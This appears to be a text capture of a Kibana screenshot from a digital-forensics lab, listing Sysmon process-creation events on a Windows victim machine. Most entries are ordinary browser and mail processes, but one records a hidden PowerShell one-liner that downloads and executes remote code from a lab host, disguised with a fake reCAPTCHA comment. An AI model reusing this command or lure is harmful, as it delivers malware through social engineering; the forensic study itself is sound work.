 Discover - Elastic — Mozilla Firefox
MI7-AuV: 3-Digitale-Forse
MM7-Wissenschaftliches
Opfer-VMs-DigitaleForsenik.
3-DigitaleForsenik.pdf
Discover - Elastic
0_Forensics - All files - Fil
Sysmon Event ID 1: Proces
192.168.61.116:5601/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:'2025-01-13T16:00:00.000Z',to:'2025-01-13T16:30:00.000Z'))&_a=(column
120%
Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec MI Cloud ICS Lab OWASP WrongSecrets BloodHound
Columns 1 field sorted
@timestamp ExecutableInfo EventId Computer
17:28:24.013443600
11207 -prefMapSize 263337 -jsInitHandle 1424 -jsInitLen 234780 -parentBuildID 20241210220830 -win32kLockedDown -appDir "C:\Program Files\Mozilla
Thunderbird" - {6606c60b-3705-46bd-9cf3-1f993fd989ac} 7224 "\\.\pipe\gecko-crash-server-pipe.7224" tab
Jan 13, 2025 @
17:28:24.924263100
"C:\Program Files\Mozilla Thunderbird\thunderbird.exe" -contentproc --channel=4968 -childID 2 -isForBrowser -prefsHandle 5008 -prefMapHandle 5004 -prefsLen
14356 -prefMapSize 263337 -jsInitHandle 1424 -jsInitLen 234780 -parentBuildID 20241210220830 -win32kLockedDown -appDir "C:\Program Files\Mozilla
Thunderbird" - {dd4180d5-aa62-40a5-97a5-f9f0d476361c} 7224 "\\.\pipe\gecko-crash-server-pipe.7224" tab
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:25.954559400
"C:\Program Files\Mozilla Thunderbird\pingsender.exe" undefined/submit/telemetry/725263ee-2274-4e10-bc0a-5152b71693c9/update/Thunderbird/128.5.2/
esr/20241210220830?v=4 C:\Users\User\AppData\Roaming\Thunderbird\Profiles\ysaar9bx.default-esr\saved-telemetry-pings\725263ee-2274-4e10-bc0a-5152b71693c9
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:28.011624300
"C:\Program Files\Wireshark\dumpcap.exe" --log-level MESSAGE -F pcapng -i \Device\NPF_{870F0D0B-9859-4A57-BBA3-DF7E00680207} --ifdescr Ethernet -y EN10MB --
signal-pipe 8928 -Z 3060
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:31.885540000
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument http://192.168.61.26:8080/
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:32.089325900
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-
sandbox-type=asset_store_service --string-annotations=is-enterprise-managed=no --field-trial-handle=6004,i,1376341020902150303,15807547064927309113,262144
--variations-seed-version --mojo-platform-channel-handle=6208 /prefetch:8
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:34.373155800
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=price_comparison_service.mojom.DataProcessor --lang=en-US
--service-sandbox-type=entity_extraction --string-annotations=is-enterprise-managed=no --field-trial-
handle=6548,i,1376341020902150303,15807547064927309113,262144 --variations-seed-version --mojo-platform-channel-handle=6564 /prefetch:8
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:39.617473000
"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-
id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.4355 --string-annotations=is-enterprise-managed=no --gpu-
--field-trial-
handle=6480,i,1376341020902150303,15807547064927309113,262144 --variations-seed-version --mojo-platform-channel-handle=6524 /prefetch:8
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:40.321369200
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w hidden -Command "iex (iwr 'http://192.168.61.26:8080/download.txt').Content # I am not a
robot - reCAPTCHA Verification ID: 93752 "
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:41.214488100
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\User\AppData\Local\Temp\evnt05hq.cmdline"
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:41.329065900
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\User\AppData\Local\Temp\RES1675.tmp" "c:
\Users\User\AppData\Local\Temp\CSCA5E2F4A246084BA1BB8E83B964FC17C.TMP"
1 DESKTOP-FEA5EJA
Jan 13, 2025 @
17:28:41.486444900
taskhostw.exe LocalUserSyncDataAvailable
1 DESKTOP-FEA5EJA
Rows per page: 100
1